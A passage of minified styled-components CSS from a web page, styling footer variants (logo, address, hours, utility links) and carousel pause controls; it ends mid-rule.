.jEwIsZ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwIsZ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jEwIsZ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jEwIsZ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwIsZ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jEwIsZ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jEwIsZ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jEwIsZ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.jEwIsZ .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.jEwIsZ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .copyright-mobile-display,.jEwIsZ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .copyright-desktop-display,.jEwIsZ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jEwIsZ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-a .hoursText{margin-top:0;}/*!sc*/
.jEwIsZ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jEwIsZ.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jEwIsZ.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jEwIsZ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jEwIsZ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .bottomLinks{padding:0;}/*!sc*/
.jEwIsZ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jEwIsZ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jEwIsZ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jEwIsZ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jEwIsZ.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-a .addressCard h3,.jEwIsZ.variation-a .addressCard p,.jEwIsZ.variation-a .addressCard address,.jEwIsZ.variation-a .addressCard .address-block,.jEwIsZ.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-a .addressCard a:hover,.jEwIsZ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation h3,.jEwIsZ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jEwIsZ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.variation-a .social-icons{text-align:right;}}/*!sc*/
.jEwIsZ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jEwIsZ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jEwIsZ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jEwIsZ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jEwIsZ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jEwIsZ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jEwIsZ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jEwIsZ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jEwIsZ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jEwIsZ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.multi-location-footer .row .businessLogo a{width:100%;}.jEwIsZ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jEwIsZ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jEwIsZ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jEwIsZ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jEwIsZ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jEwIsZ .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jEwIsZ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jEwIsZ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jEwIsZ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jEwIsZ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jEwIsZ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .locationMap img{width:218px;}}/*!sc*/
.jEwIsZ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jEwIsZ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jEwIsZ.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-b .addressCard h3,.jEwIsZ.variation-b .addressCard p,.jEwIsZ.variation-b .addressCard address,.jEwIsZ.variation-b .addressCard .address-block,.jEwIsZ.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .addressCard a:hover,.jEwIsZ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation h3,.jEwIsZ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jEwIsZ.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jEwIsZ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jEwIsZ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jEwIsZ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jEwIsZ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jEwIsZ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jEwIsZ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jEwIsZ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jEwIsZ.Mini-Footer .row .businessLogo a{width:100%;}.jEwIsZ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jEwIsZ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jEwIsZ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jEwIsZ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jEwIsZ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jEwIsZ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jEwIsZ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jEwIsZ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jEwIsZ{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jEwIsZ,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.epMoXj.showAllTilesContainer{display:none;}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.epMoXj .fifty-fifty-card{padding:1rem;}}/*!sc*/
.epMoXj .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.epMoXj .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.epMoXj .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-a .card-text .card-text-container,.epMoXj.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.epMoXj.variation-a .card-text .card-text-container.light,.epMoXj.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.epMoXj.variation-a .card-text .card-text-container.dark,.epMoXj.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c.mobile-variation-full .card-text .card-text-container,.epMoXj.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.epMoXj.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.epMoXj iframe{border:none;}/*!sc*/
@media (min-width:1024px){.epMoXj.small .fifty-fifty-card,.epMoXj.medium .fifty-fifty-card{height:289px;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage,.epMoXj.small .fifty-fifty-card .fiftyFiftyText,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.small .fifty-fifty-card .fiftyFiftyText .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.epMoXj.small .slick-list,.epMoXj.medium .slick-list{height:100%;}.epMoXj.small .slick-list .card-item,.epMoXj.medium .slick-list .card-item{height:289px;}.epMoXj.small .slick-list .card-item .card-media,.epMoXj.medium .slick-list .card-item .card-media{height:289px;}.epMoXj.small .slick-list .card-item .card-media img,.epMoXj.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.epMoXj.small .slick-list .card-item 